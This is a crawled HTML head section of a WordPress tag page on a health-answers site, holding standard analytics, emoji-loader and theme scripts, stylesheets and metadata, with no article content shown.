

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/blood-glucose-monitoring/
body_size: 14144
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/health/5-natural-blood-sugar-controls/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>blood glucose monitoring &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; blood glucose monitoring Tag Feed" href="https://fastquickanswer.com/tag/blood-glucose-monitoring/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/2191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
